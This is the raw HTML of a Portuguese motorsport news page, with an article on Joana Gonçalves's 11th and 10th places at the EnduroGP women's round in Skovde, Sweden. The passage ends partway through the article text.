 } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal; font-size: 20px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Inter,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "IBM Plex Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			body:not(.jnews-disable-style-table) .entry-content table{
	width:100% !important;
}

.responsivevoice-button {
  width: 150px;
  background-color: #fed500;
  border: none;
  font-weight: bold;
	box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-webkit-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
-moz-box-shadow: 5px 5px 11px -3px rgba(0,0,0,0.75);
	display: flex;
  margin: 8px auto 10px auto;
	padding-left: 10px;
	cursor: pointer;
}

.motomais_block {
  background-image: linear-gradient(180deg, #000 0%, #FED500 22%);
  padding: 10px;
}

/*
.motomais_block article .jeg_thumb {
  width: 50%;
}

.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://cdn.adkaora.space/editorial-grupo-v-portugal/generic/prod/adk-init.js" data-version="v3" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-455317 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

<div class="adk-slot adk-interstitial">
  <div id="adk_interstitial"></div>
  <div id="adk_interstitial0"></div>
  <div id="adk_interstitial_r"></div>
</div>

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Joana Gonçalves, EnduroGP, Suécia: “Senti que encontrei um bom ritmo”</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/jorgerojr/">Jorge Ró Jr.</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/enduro/joana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo/">6 Junho, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/destaque-homepage-orm/" rel="category tag">Destaque Homepage Offroad Moto</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/enduro/enduro-enduro/" rel="category tag">Enduro</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/enduro/" rel="category tag">Enduro</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/motosport/" rel="category tag">Motosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/enduro/mundial-enduro/" rel="category tag">Mundial Enduro</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/offroad-moto/" rel="category tag">Offroad Moto</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0117.jpeg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img fetchpriority="high" width="750" height="422" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Joana Gonçalves, EnduroGP, Suécia: “Senti que encontrei um bom ritmo”" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0117.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0117.jpeg 1200w, https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0117-300x169.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0117-1024x576.jpeg 1024w, https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0117-768x432.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0117-280x158.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0117-600x338.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fjoana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Joana%20Gon%C3%A7alves%2C%20EnduroGP%2C%20Su%C3%A9cia%3A%20%E2%80%9CSenti%20que%20encontrei%20um%20bom%20ritmo%E2%80%9D&url=https%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fjoana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fjoana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo%2F&media=https://www.motosport.com.pt/wp-content/uploads/2023/06/img-0117.jpeg&description=Joana%20Gon%C3%A7alves%2C%20EnduroGP%2C%20Su%C3%A9cia%3A%20%E2%80%9CSenti%20que%20encontrei%20um%20bom%20ritmo%E2%80%9D" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fjoana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo%2F&title=Joana%20Gon%C3%A7alves%2C%20EnduroGP%2C%20Su%C3%A9cia%3A%20%E2%80%9CSenti%20que%20encontrei%20um%20bom%20ritmo%E2%80%9D" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=Joana%20Gon%C3%A7alves%2C%20EnduroGP%2C%20Su%C3%A9cia%3A%20%E2%80%9CSenti%20que%20encontrei%20um%20bom%20ritmo%E2%80%9D%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Fenduro%2Fjoana-goncalves-endurogp-suecia-senti-que-encontrei-um-bom-ritmo%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("Depois da Finlândia na passada semana, este fim-de-semana a caravana mundialista rumou até Skovde na Suécia para a terceira ronda pontuável para o Campeonato do Mundo de Enduro FIM - classe Senhoras. A portuguesa Joana Gonçalves - Husqvarna, com as cores da MAGNORANGE, viria a ser 11ª e 10ª classificada nos dois dias pontuáveis. Este fim-de-semana e ao contrário do que os pilotos tinham encontrado na primeira ronda escandinava, em SKovde o sol e o pó marcaram presença ao longo de toda a competição. Com grande parte da prova a decorrer numa reserva militar, a jornada sueca ficou marcada pelo início da competição na quinta-feira - habitual Super Test. Nos dois dias que se seguiram, os pilotos enfrentaram quatro especiais e um traçado com cerca de 65 km´s. SUPER-TEST:A habitual especial espetáculo decorreu na quinta-feira e o público marcou sueco marcou presença em força. De destacar que esta cronometrada foi ainda utilizada como última especial de cada volta nos dois dias que se seguiram. A portuguesa Joana Gonçalves entrou bem, mas acabou por cometer um pequeno erro. Com pouco tempo para recuperar - menos de 2 minutos, a piloto Husqvarna carimbava o 12º lugar. DIA 1: Com algumas quedas e sem encontrar o melhor ritmo, a jovem natural de Pedras Salgadas, procurou ser consistente e não cometer erros. Joana Gonçalves viria a terminar o dia em 11º lugar. Dia 2:Já no segundo dia e apesar de encontrar as especiais bastante mais degradas devido às muitas passagens ao longo de toda a competição, Joana conseguiu mostrar o seu valor e garantir tempos bastante interessantes. A piloto portuguesa fechou o derradeiro dia de competição na 10ª posição, sendo agora 13ª classificada em termos de campeonato. \"No primeiro 